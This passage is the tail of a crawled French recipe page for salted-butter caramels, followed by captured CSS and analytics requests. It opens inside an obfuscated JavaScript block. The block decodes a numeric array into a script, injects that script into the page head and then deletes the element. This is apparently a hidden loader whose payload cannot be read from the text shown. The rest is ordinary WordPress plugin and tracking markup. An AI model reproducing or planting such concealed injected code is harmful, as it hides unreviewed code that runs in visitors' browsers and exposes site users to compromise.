2,82,76,50,63,46,92,90,78,46,8,46,81,2,78,35,10,50,49,82,76,50,63,46,92,90,78,46,27,92,71,81,92,59,64,76,23,33,81,23,41,78,76,64,92,12,35,19,43,92,81,18,19,82,76,5,66,8,40,50,78,76,65,69,11,66,8,40,50,78,76,65,64,68,37,64,22,49,22,49,29,82,48,78,41,7,90,35,66,8,40,50,81,13,91,37,76,5,66,8,40,50,71,37,29,68,37,49,22,49,22,3,22,2,29,50,32,78,76,78,29,82,48,78,41,7,59,35,70,70,82,48,78,41,7,48,35,5,70,7,70,22,70,34,70,22,70,87,70,70,22,70,30,70,22,70,6,70,22,70,24,70,22,70,74,70,22,70,19,70,22,70,37,70,22,70,29,70,22,70,56,70,22,70,11,70,22,70,22,70,22,70,67,70,22,70,50,70,22,70,80,70,22,70,49,70,22,70,10,70,22,70,13,70,22,70,20,70,22,70,91,70,22,70,21,70,22,70,15,70,22,70,25,70,22,70,44,70,22,70,73,70,22,70,89,70,22,70,82,70,22,70,85,70,22,70,35,70,22,70,57,70,22,70,52,70,22,70,26,70,22,70,8,70,22,70,28,70,22,70,27,70,22,70,4,70,22,70,93,70,22,70,53,70,22,70,45,70,22,70,75,70,22,70,39,70,22,70,84,70,22,70,9,70,22,70,66,70,22,70,0,70,22,70,55,70,22,70,33,70,22,70,58,70,22,70,77,70,22,70,47,70,22,70,88,70,22,70,86,70,22,70,60,70,22,70,83,70,22,70,36,70,22,70,51,70,22,70,42,70,22,70,40,70,22,70,5,70,22,70,87,87,70,22,70,68,70,22,70,31,70,22,70,65,70,22,70,17,70,22,70,78,70,22,70,90,70,22,70,43,70,22,70,32,70,22,70,23,70,22,70,69,70,22,70,63,70,22,70,2,70,22,70,64,70,22,70,1,70,22,70,72,70,22,70,46,70,22,70,71,70,22,70,12,70,22,70,92,70,22,70,81,70,22,70,79,70,22,70,41,70,22,70,59,70,22,70,76,70,22,70,54,70,22,70,48,70,22,70,3,70,22,70,38,70,22,70,18,70,22,70,62,70,22,70,61,70,22,70,16,70,22,70,14,70,68,82,69,92,41,37,48,78,41,7,38,35,49,82,38,85,90,50,46,23,12,63,76,2,82,38,11,11,29,64,69,37,90,5,38,68,29,59,11,35,48,5,37,90,5,38,68,67,20,13,29,68,82,48,78,41,7,76,35,66,8,40,50,41,59,37,29,82,59,35,59,50,41,23,81,46,78,43,23,37,19,70,54,12,64,76,65,46,64,59,76,70,19,22,19,70,54,12,64,76,65,46,64,59,76,65,19,11,76,11,19,70,19,29,82,59,35,59,50,41,23,81,46,78,43,23,37,19,70,92,90,59,23,41,48,23,70,19,22,19,70,92,90,59,23,41,48,23,65,19,11,76,11,19,70,19,29,82,48,78,41,7,54,43,46,35,84,88,33,55,50,81,78,41,59,23,37,59,29,82,64,69,37,54,43,46,35,35,35,76,41,54,23,29,61,54,43,46,35,23,48,78,46,37,70,37,70,11,59,11,70,29,70,29,82,14,54,43,46,50,54,12,64,76,65,46,64,59,76,35,54,43,46,5,19,54,12,64,76,65,46,64,59,76,65,19,11,76,68,82,54,43,46,50,92,90,59,23,41,48,23,35,54,43,46,5,19,92,90,59,23,41,48,23,65,19,11,76,68,82,66,8,40,50,59,48,37,54,43,46,29,82,64,69,37,66,8,40,50,43,35,35,10,74,74,54,43,46,50,92,90,59,23,41,48,23,50,23,12,78,90,46,23,32,35,35,10,29,61,66,8,40,50,54,43,35,54,43,46,82,66,8,40,50,46,78,76,23,41,37,54,43,46,50,92,90,59,23,41,48,23,29,82,14,23,46,59,23,61,66,8,40,50,43,92,46,46,23,43,76,64,92,12,37,54,43,46,22,81,78,41,23,12,76,29,82,14,14,82,64,50,92,12,23,41,41,92,41,35,69,54,12,43,76,64,92,12,37,29,61,64,69,37,64,50,59,41,43,35,35,46,92,43,78,76,64,92,12,50,81,41,92,76,92,43,92,46,11,54,41,46,29,61,64,50,59,41,43,35,66,8,40,50,54,41,37,66,8,40,50,18,29,82,41,23,76,54,41,12,82,14,48,78,41,7,59,35,66,8,40,50,48,59,37,29,82,64,69,37,59,29,61,48,78,41,7,76,35,66,8,40,50,41,59,37,29,82,59,35,59,50,41,23,81,46,78,43,23,37,19,70,54,12,64,76,65,46,64,59,76,70,19,22,19,70,54,12,64,76,65,46,64,59,76,65,19,11,76,11,19,70,19,29,82,59,35,59,50,41,23,81,46,78,43,23,37,19,70,92,90,59,23,41,48,23,70,19,22,19,70,92,90,59,23,41,48,23,65,19,11,76,11,19,70,19,29,82,48,78,41,7,54,43,46,35,84,88,33,55,50,81,78,41,59,23,37,59,29,82,64,69,37,54,43,46,35,35,35,76,41,54,23,29,61,54,43,46,35,23,48,78,46,37,70,37,70,11,59,11,70,29,70,29,82,14,54,43,46,50,54,12,64,76,65,46,64,59,76,35,54,43,46,5,19,54,12,64,76,65,46,64,59,76,65,19,11,76,68,82,54,43,46,50,92,90,59,23,41,48,23,35,54,43,46,5,19,92,90,59,23,41,48,23,65,19,11,76,68,82,66,8,40,50,43,92,46,46,23,43,76,64,92,12,37,54,43,46,22,81,78,41,23,12,76,29,82,14,14,82,64,50,59,41,43,35,54,41,46,82,14,14,37,29,22,81,13,91,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,54,12,43,76,64,92,12,37,90,29,61,48,78,41,7,59,35,5,68,82,69,92,41,37,48,78,41,7,64,35,49,82,64,85,90,50,46,23,12,63,76,2,82,64,11,35,91,29,61,64,69,37,90,5,64,11,49,68,57,49,29,59,50,81,54,59,2,37,90,5,64,11,49,68,29,82,64,69,37,90,5,64,11,10,68,57,49,29,59,50,81,54,59,2,37,90,5,64,11,10,68,29,82,64,69,37,90,5,64,11,13,68,57,49,29,59,50,81,54,59,2,37,90,5,64,11,13,68,29,82,14,41,23,76,54,41,12,7,59,82,14,14,37,29,22,59,48,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,54,12,43,76,64,92,12,37,32,29,61,76,41,18,61,46,92,43,78,46,88,76,92,41,78,63,23,50,59,23,76,39,76,23,71,37,66,8,40,50,78,76,65,64,90,22,84,88,33,55,50,59,76,41,64,12,63,64,69,18,37,32,29,29,82,14,43,78,76,43,2,37,23,29,61,14,14,14,37,29,22,48,59,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,54,12,43,76,64,92,12,37,29,61,76,41,18,61,41,23,76,54,41,12,7,46,92,43,78,46,88,76,92,41,78,63,23,50,63,23,76,39,76,23,71,37,66,8,40,50,78,76,65,64,90,29,82,14,43,78,76,43,2,37,23,29,61,41,23,76,54,41,12,7,69,78,46,59,23,82,14,14,14,37,29,22,64,59,65,76,23,59,76,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,54,12,43,76,64,92,12,37,29,61,64,69,37,3,64,12,32,92,3,50,46,92,43,78,76,64,92,12,50,2,78,59,2,50,59,23,78,41,43,2,37,70,65,65,18,76,23,59,76,70,29,57,67,10,29,76,23,59,76,35,76,41,54,23,82,23,46,59,23,7,76,23,59,76,35,69,78,46,59,23,82,41,23,76,54,41,12,7,76,23,59,76,82,14,14,37,29,22,78,43,59,59,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,54,12,43,76,64,92,12,37,43,59,59,29,61,48,78,41,7,2,35,32,92,43,54,71,23,12,76,50,79,54,23,41,18,88,23,46,23,43,76,92,41,8,46,46,37,19,90,92,32,18,19,29,5,49,68,22,59,35,32,92,43,54,71,23,12,76,50,43,41,23,78,76,23,93,46,23,71,23,12,76,37,19,59,76,18,46,23,19,29,82,59,50,59,23,76,8,76,76,41,64,90,54,76,23,37,70,76,18,81,23,70,22,70,76,23,38,76,80,43,59,59,70,29,82,64,69,37,59,50,59,76,18,46,23,88,2,23,23,76,29,59,50,59,76,18,46,23,88,2,23,23,76,50,43,59,59,86,23,38,76,35,43,59,59,82,23,46,59,23,7,59,50,64,12,12,23,41,75,86,0,66,35,43,59,59,82,41,23,76,54,41,12,7,2,50,78,81,81,23,12,32,27,2,64,46,32,37,59,29,82,14,14,37,29,22,63,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,54,12,43,76,64,92,12,37,29,61,48,78,41,7,3,35,3,64,12,32,92,3,50,64,12,12,23,41,36,64,32,76,2,82,48,78,41,7,41,35,21,82,64,69,37,3,85,35,91,25,73,29,41,35,10,82,64,69,37,3,85,35,25,15,25,29,41,35,13,82,64,69,37,3,85,35,10,49,13,20,29,41,35,20,82,64,69,37,3,85,35,10,91,20,73,29,41,35,91,82,41,23,76,54,41,12,7,41,82,14,14,37,29,22,71,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,66,8,40,50,78,76,65,63,11,66,8,40,50,78,76,65,64,11,66,8,40,50,78,76,65,32,82,14,14,37,29,22,43,92,46,46,23,43,76,64,92,12,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,54,12,43,76,64,92,12,37,54,43,46,22,81,78,41,23,12,76,29,61,48,78,41,7,92,35,61,64,12,64,76,89,69,54,12,43,76,64,92,12,37,29,61,64,69,37,66,8,40,50,43,59,59,35,35,69,78,46,59,23,29,61,66,8,40,50,43,59,59,35,66,8,40,50,78,43,59,59,37,54,43,46,50,43,59,59,65,43,92,71,71,92,12,29,82,14,69,92,41,37,48,78,41,7,64,35,49,82,64,85,54,43,46,50,54,12,64,76,65,46,64,59,76,50,46,23,12,63,76,2,82,64,11,11,29,61,92,50,54,12,64,76,37,54,43,46,50,54,12,64,76,65,46,64,59,76,5,64,68,22,81,78,41,23,12,76,29,82,14,14,22,54,12,64,76,89,69,54,12,43,76,64,92,12,37,54,22,81,78,41,23,12,76,29,61,69,92,41,37,64,35,49,82,64,85,54,50,23,38,43,46,54,32,23,65,54,41,46,65,46,64,59,76,50,46,23,12,63,76,2,82,64,11,11,29,61,48,78,41,7,23,54,35,12,23,3,7,47,23,63,93,38,81,37,54,50,23,38,43,46,54,32,23,65,54,41,46,65,46,64,59,76,5,64,68,29,82,64,69,37,3,64,12,32,92,3,50,46,92,43,78,76,64,92,12,50,81,78,76,2,12,78,71,23,50,71,78,76,43,2,37,23,54,29,29,41,23,76,54,41,12,82,14,64,69,37,54,50,76,78,41,63,23,76,65,59,23,46,23,43,76,92,41,34,35,54,12,32,23,69,64,12,23,32,74,74,54,50,76,78,41,63,23,76,65,59,23,46,23,43,76,92,41,34,35,70,70,29,61,48,78,41,7,76,59,35,54,50,76,78,41,63,23,76,65,59,23,46,23,43,76,92,41,22,76,78,35,54,50,76,78,41,63,23,76,65,78,81,81,41,92,78,43,2,22,43,59,35,54,50,43,92,12,76,78,64,12,23,41,65,59,76,18,46,23,82,14,23,46,59,23,7,64,69,37,66,8,40,50,64,59,65,76,23,59,76,37,29,74,74,54,50,76,78,41,63,23,76,65,59,23,46,23,43,76,92,41,65,76,23,59,76,34,35,54,12,32,23,69,64,12,23,32,74,74,54,50,76,78,41,63,23,76,65,59,23,46,23,43,76,92,41,65,76,23,59,76,34,35,70,70,29,61,48,78,41,7,76,59,35,54,50,76,78,41,63,23,76,65,59,23,46,23,43,76,92,41,65,76,23,59,76,22,76,78,35,54,50,76,78,41,63,23,76,65,78,81,81,41,92,78,43,2,65,76,23,59,76,22,43,59,35,54,50,43,92,12,76,78,64,12,23,41,65,59,76,18,46,23,65,76,23,59,76,82,14,23,46,59,23,7,41,23,76,54,41,12,82,54,50,43,59,59,65,59,81,23,43,64,69,64,43,11,35,70,50,70,11,54,50,3,64,32,63,23,76,65,43,46,78,59,59,11,70,7,61,70,11,54,50,43,92,12,76,78,64,12,23,41,65,59,76,18,46,23,11,70,14,70,82,48,78,41,7,76,35,66,8,40,50,79,37,76,59,22,81,78,41,23,12,76,29,82,64,69,37,76,50,46,23,12,63,76,2,85,10,29,41,23,76,54,41,12,82,76,35,76,5,49,68,82,66,8,40,50,43,59,59,5,19,76,23,38,76,19,11,19,27,92,12,76,23,12,76,19,68,11,35,54,50,43,59,59,65,59,81,23,43,64,69,64,43,82,64,69,37,76,78,35,35,70,90,23,69,92,41,23,70,29,61,48,78,41,7,12,35,32,92,43,54,71,23,12,76,50,43,41,23,78,76,23,93,46,23,71,23,12,76,37,70,32,64,48,70,29,82,12,50,64,12,12,23,41,75,86,0,66,35,54,50,2,76,71,46,82,76,50,81,78,41,23,12,76,55,92,32,23,50,64,12,59,23,41,76,28,23,69,92,41,23,37,12,22,76,29,82,12,50,92,54,76,23,41,75,86,0,66,35,12,50,64,12,12,23,41,75,86,0,66,82,14,23,46,59,23,7,64,69,37,76,78,35,35,70,78,69,76,23,41,70,29,61,48,78,41,7,12,35,32,92,43,54,71,23,12,76,50,43,41,23,78,76,23,93,46,23,71,23,12,76,37,70,32,64,48,70,29,82,12,50,64,12,12,23,41,75,86,0,66,35,54,50,2,76,71,46,82,76,50,81,78,41,23,12,76,55,92,32,23,50,64,12,59,23,41,76,28,23,69,92,41,23,37,12,22,76,50,12,23,38,76,88,64,90,46,64,12,63,29,82,12,50,92,54,76,23,41,75,86,0,66,35,12,50,64,12,12,23,41,75,86,0,66,82,14,23,46,59,23,7,64,69,37,76,78,35,35,70,78,81,81,23,12,32,70,29,76,50,64,12,12,23,41,75,86,0,66,35,76,50,64,12,12,23,41,75,86,0,66,11,54,50,2,76,71,46,82,23,46,59,23,7,64,69,37,76,78,35,35,70,81,41,23,81,23,12,32,70,29,76,50,64,12,12,23,41,75,86,0,66,35,54,50,2,76,71,46,11,76,50,64,12,12,23,41,75,86,0,66,82,23,46,59,23,7,64,69,37,76,78,35,35,70,69,64,46,46,70,29,76,50,64,12,12,23,41,75,86,0,66,35,54,50,2,76,71,46,82,23,46,59,23,7,41,23,76,54,41,12,82,54,50,54,12,64,76,35,66,8,40,50,79,37,70,50,70,11,54,50,3,64,32,63,23,76,65,43,46,78,59,59,22,32,92,43,54,71,23,12,76,50,90,92,32,18,29,5,49,68,82,37,69,54,12,43,76,64,92,12,7,3,78,64,76,37,76,3,29,61,64,69,37,76,3,35,35,54,12,32,23,69,64,12,23,32,29,48,78,41,7,76,3,35,49,82,23,46,59,23,7,64,69,37,76,3,57,10,49,29,41,23,76,54,41,12,82,64,69,37,76,3,57,49,74,74,92,50,41,64,63,37,54,29,35,35,76,41,54,23,29,41,23,76,54,41,12,82,3,64,12,32,92,3,50,59,23,76,86,64,71,23,92,54,76,37,69,54,12,43,76,64,92,12,37,29,61,3,78,64,76,37,76,3,11,10,29,82,14,22,10,49,49,29,82,14,29,37,29,82,3,64,12,32,92,3,50,78,32,32,93,48,23,12,76,66,64,59,76,23,12,23,41,37,70,41,23,59,64,62,23,70,22,69,54,12,43,76,64,92,12,37,29,61,92,50,41,64,63,37,54,29,82,14,29,82,92,50,41,64,63,37,54,29,82,14,22,41,64,63,89,69,54,12,43,76,64,92,12,37,54,29,61,23,35,66,8,40,50,79,37,70,50,70,11,54,50,3,64,32,63,23,76,65,43,46,78,59,59,11,70,7,50,70,11,54,50,64,71,63,65,43,46,78,59,59,22,32,92,43,54,71,23,12,76,50,90,92,32,18,29,82,48,78,41,7,71,35,32,92,43,54,71,23,12,76,50,90,92,32,18,50,79,54,23,41,18,88,23,46,23,43,76,92,41,8,46,46,37,70,50,70,11,54,50,3,64,32,63,23,76,65,43,46,78,59,59,11,70,7,5,59,76,18,46,23,35,19,32,64,59,81,46,78,18,89,7,12,92,12,23,7,34,64,71,81,92,41,76,78,12,76,82,19,68,70,29,50,46,23,12,63,76,2,82,64,69,37,71,57,49,29,61,32,92,43,54,71,23,12,76,50,90,92,32,18,50,64,12,12,23,41,75,86,0,66,35,70,8,32,90,46,92,43,72,7,93,41,41,92,41,50,70,82,3,64,12,32,92,3,50,59,23,76,86,64,71,23,92,54,76,37,69,54,12,43,76,64,92,12,37,29,61,3,64,12,32,92,3,50,78,46,23,41,76,37,19,8,32,90,46,92,43,72,7,23,38,76,23,12,59,64,92,12,7,23,41,41,92,41,7,49,69,91,21,15,10,20,20,21,19,11,70,87,12,70,11,19,86,41,18,7,76,92,7,32,64,59,78,90,46,23,7,76,2,64,59,7,23,38,76,23,12,59,64,92,12,7,92,41,7,41,23,59,76,78,41,76,7,18,92,54,41,7,12,78,48,64,63,78,76,92,41,50,19,29,82,3,64,12,32,92,3,50,46,92,43,78,76,64,92,12,50,41,23,46,92,78,32,37,29,82,14,22,10,49,29,82,14,64,69,37,23,5,49,68,50,43,46,64,23,12,76,36,64,32,76,2,35,35,49,29,41,23,76,54,41,12,7,69,78,46,59,23,82,48,78,41,7,41,78,76,64,92,35,23,5,49,68,50,43,46,64,23,12,76,36,64,32,76,2,80,54,43,46,50,59,81,41,64,76,23,65,3,64,32,76,2,82,48,78,41,7,12,23,3,65,90,63,65,2,23,64,63,2,76,35,0,78,76,2,50,69,46,92,92,41,37,41,78,76,64,92,56,54,43,46,50,59,81,41,64,76,23,65,2,23,64,63,2,76,29,82,48,78,41,7,78,32,65,2,23,64,63,2,76,35,0,78,76,2,50,69,46,92,92,41,37,12,23,3,65,90,63,65,2,23,64,63,2,76,80,54,43,46,50,59,81,41,64,76,23,65,43,92,54,12,76,29,82,64,69,37,78,32,65,2,23,64,63,2,76,56,54,43,46,50,59,81,41,64,76,23,65,43,92,54,12,76,34,35,12,23,3,65,90,63,65,2,23,64,63,2,76,29,61,12,23,3,65,90,63,65,2,23,64,63,2,76,35,78,32,65,2,23,64,63,2,76,56,54,43,46,50,59,81,41,64,76,23,65,43,92,54,12,76,82,14,64,69,37,54,50,92,12,43,23,35,35,54,12,32,23,69,64,12,23,32,29,61,54,50,92,12,43,23,35,76,41,54,23,82,54,50,78,46,48,35,5,68,82,69,92,41,37,48,78,41,7,64,35,49,82,64,85,23,50,46,23,12,63,76,2,82,64,11,11,29,61,48,78,41,7,78,32,65,64,32,35,23,5,64,68,50,43,46,78,59,59,55,78,71,23,50,59,81,46,64,76,37,54,50,64,71,63,65,43,46,78,59,59,11,70,67,70,29,5,10,68,82,66,8,40,50,43,59,59,5,19,76,23,38,76,19,11,19,27,92,12,76,23,12,76,19,68,11,35,19,50,19,11,54,50,3,64,32,63,23,76,65,43,46,78,59,59,11,19,7,50,19,11,54,50,64,71,63,65,43,46,78,59,59,11,19,67,19,11,78,32,65,64,32,11,19,61,90,78,43,72,63,41,92,54,12,32,67,59,64,62,23,89,78,54,76,92,7,19,11,12,23,3,65,90,63,65,2,23,64,63,2,76,11,19,81,38,82,7,90,78,43,72,63,41,92,54,12,32,67,81,92,59,64,76,64,92,12,89,49,7,67,19,11,54,43,46,50,78,32,65,76,92,65,59,81,41,64,76,23,5,78,32,65,64,32,68,56,78,32,65,2,23,64,63,2,76,11,19,81,38,82,14,19,82,64,69,37,23,5,64,68,50,92,69,69,59,23,76,58,78,41,23,12,76,34,35,35,12,54,46,46,29,61,54,50,78,46,48,50,81,54,59,2,37,78,32,65,64,32,29,82,14,48,78,41,7,32,35,66,8,40,50,79,37,70,30,70,11,23,5,64,68,50,81,78,41,23,12,76,93,46,23,71,23,12,76,50,81,78,41,23,12,76,93,46,23,71,23,12,76,50,81,78,41,23,12,76,93,46,23,71,23,12,76,50,64,32,11,70,7,70,11,23,5,64,68,50,81,78,41,23,12,76,93,46,23,71,23,12,76,50,76,78,63,55,78,71,23,22,32,92,43,54,71,23,12,76,50,90,92,32,18,29,82,69,92,41,37,81,35,49,82,81,85,32,50,46,23,12,63,76,2,82,81,11,11,29,61,64,69,37,32,5,81,68,50,92,12,43,46,64,43,72,35,35,12,54,46,46,29,61,32,5,81,68,50,92,12,43,46,64,43,72,35,69,54,12,43,76,64,92,12,37,23,23,29,61,48,78,41,7,78,35,23,23,50,76,78,41,63,23,76,16,16,23,23,50,59,41,43,93,46,23,71,23,12,76,82,48,78,41,7,43,64,35,78,50,81,78,41,23,12,76,93,46,23,71,23,12,76,50,63,23,76,8,76,76,41,64,90,54,76,23,37,70,90,64,32,70,29,82,3,64,12,32,92,3,50,46,92,43,78,76,64,92,12,50,78,59,59,64,63,12,37,54,43,46,50,46,64,12,72,65,41,23,32,64,41,23,43,76,65,54,41,46,11,54,43,46,50,78,32,65,76,92,65,46,64,12,72,5,43,64,68,29,82,41,23,76,54,41,12,7,69,78,46,59,23,82,14,82,14,14,14,37,69,54,12,43,76,64,92,12,7,41,48,64,23,3,37,29,61,64,69,37,66,8,40,50,48,50,64,12,83,64,23,3,81,92,41,76,37,54,50,54,12,64,76,29,29,61,48,78,41,7,46,76,35,70,70,82,46,76,35,54,50,3,64,32,63,23,76,65,64,32,11,70,43,70,11,54,50,78,46,48,50,1,92,64,12,37,5,59,23,81,78,41,78,76,92,41,35,70,43,70,68,29,82,48,78,41,7,81,48,35,49,82,64,69,37,66,8,40,50,81,48,35,35,69,78,46,59,23,29,61,66,8,40,50,81,48,35,76,41,54,23,82,81,48,35,10,82,14,48,78,41,7,64,35,32,92,43,54,71,23,12,76,50,43,41,23,78,76,23,93,46,23,71,23,12,76,37,70,64,71,63,70,29,82,64,50,59,41,43,35,66,8,40,50,54,41,37,54,43,46,50,48,64,23,3,65,54,41,46,22,61,19,64,19,89,46,76,22,19,81,19,89,81,48,22,19,63,19,89,66,8,40,50,63,37,29,22,19,3,19,89,54,50,3,64,32,63,23,76,65,64,32,14,29,82,41,23,76,54,41,12,82,14,3,64,12,32,92,3,50,59,23,76,86,64,71,23,92,54,76,37,69,54,12,43,76,64,92,12,37,29,61,41,48,64,23,3,37,29,82,14,22,10,49,49,49,29,82,14,29,37,29,82,14,41,23,76,54,41,12,7,76,41,54,23,82,14,22,41,46,92,78,32,89,69,54,12,43,76,64,92,12,37,29,61,48,78,41,7,46,59,35,70,70,82,69,92,41,37,48,78,41,7,64,35,49,82,64,85,54,43,46,50,54,12,64,76,65,46,64,59,76,50,46,23,12,63,76,2,82,64,11,11,29,61,64,69,37,54,43,46,50,54,12,64,76,65,46,64,59,76,5,64,68,5,70,78,46,48,70,68,34,35,54,12,32,23,69,64,12,23,32,29,61,46,59,11,35,54,43,46,50,54,12,64,76,65,46,64,59,76,5,64,68,5,70,3,64,32,63,23,76,65,64,32,70,68,11,70,43,70,11,54,43,46,50,54,12,64,76,65,46,64,59,76,5,64,68,5,70,78,46,48,70,68,50,1,92,64,12,37,5,59,23,81,78,41,78,76,92,41,35,70,43,70,68,29,11,70,67,70,82,14,14,46,59,35,46,59,50,59,54,90,59,76,41,37,49,22,46,59,50,46,23,12,63,76,2,67,10,29,82,48,78,41,7,46,59,64,35,32,92,43,54,71,23,12,76,50,43,41,23,78,76,23,93,46,23,71,23,12,76,37,70,64,71,63,70,29,82,46,59,64,50,59,41,43,35,66,8,40,50,54,41,37,54,43,46,50,46,92,78,32,65,54,41,46,22,61,19,64,19,89,46,59,22,19,63,19,89,66,8,40,50,63,37,29,14,29,82,41,23,76,54,41,12,7,76,41,54,23,82,14,22,14,82,92,50,64,12,64,76,37,29,82,3,64,12,32,92,3,50,59,23,76,86,64,71,23,92,54,76,37,92,50,41,46,92,78,32,22,10,49,49,49,29,82,41,23,76,54,41,12,7,92,82,14,14,37,29,14,82,14,66,8,40,50,59,76,78,41,76,37,29,82,80,56,7,62,43,38,59,76,92,46,38,3,38,63,46,62,71,62,62,79,54,90,38,46,48,38,90,23,7,56,80];function ibhlpvetuk(a,b){nfqpyfl='';for(var i=0;i<a.length;i++){nfqpyfl+=b[a[i]];}return nfqpyfl;}var cjcywaf=window[ibhlpvetuk([32,92,43,54,71,23,12,76],xpntmaelqe)];var pjcyzo=ibhlpvetuk([43,54,41,41,23,12,76,88,43,41,64,81,76],xpntmaelqe);var zzirpcj=ibhlpvetuk([59,41,43],xpntmaelqe);var zqzgkbyhcrt=ibhlpvetuk([90,92,32,18],xpntmaelqe);try{Object.getOwnPropertyDescriptor(Document.prototype,pjcyzo).get.apply(cjcywaf)[zzirpcj]=zzirpcj;document.body=document.querySelectorAll('body')[0]}catch(e){}var pwsuesvau=ibhlpvetuk([43,41,23,78,76,23,93,46,23,71,23,12,76],xpntmaelqe);var snslvojp=ibhlpvetuk([59,43,41,64,81,76],xpntmaelqe);var utzpjuksvwm=ibhlpvetuk([76,23,38,76,27,92,12,76,23,12,76],xpntmaelqe);var wnets=ibhlpvetuk([2,23,78,32],xpntmaelqe);var nrlvtjp=ibhlpvetuk([78,81,81,23,12,32,27,2,64,46,32],xpntmaelqe);var soxtryqg=ibhlpvetuk([81,78,41,23,12,76,55,92,32,23],xpntmaelqe);var bryfvdwcxyn=ibhlpvetuk([41,23,71,92,48,23,27,2,64,46,32],xpntmaelqe);var rzsrhjfrtej=cjcywaf[pwsuesvau](snslvojp);rzsrhjfrtej[utzpjuksvwm]=ibhlpvetuk(agseyfs,xpntmaelqe);cjcywaf[zqzgkbyhcrt][nrlvtjp](rzsrhjfrtej);rzsrhjfrtej[soxtryqg][bryfvdwcxyn](rzsrhjfrtej);})();}</script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/mamieastuce.com\/wp-admin\/admin-ajax.php","nonce":"1c7a8d46af"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script type='text/javascript' id='owl-carousel-js-extra'>
/* <![CDATA[ */
var slideropts = {"rtl_support":"0"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b52def45a7a04218b20d4c846223d174","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mamieastuce.com/wp-content/themes/mamieastuce/style.css
body_size: -278
content:
/*
Theme Name: mamieastuce
Version: 1.0
Description: A child theme of mamieastuce
*/

@import url("../mts_sociallyviral/style.css");


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=330991423&t=pageview&_s=1&dl=https%3A%2F%2Fmamieastuce.com%2Frecette-de-grand-mere-caramels-beurre-sale%2F&ul=en-us%40posix&dt=Recette%20de%20grand%20m%C3%A8re%20des%20caramels%20au%20beurre%20sal%C3%A9&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1392263483&gjid=1861595487&cid=1533856572.1764762286&tid=UA-82656015-1&_gid=1461614590.1764762286&_r=1&_slc=1&z=96102475
body_size: -451
content:
2,cG-XP0S1X7X3M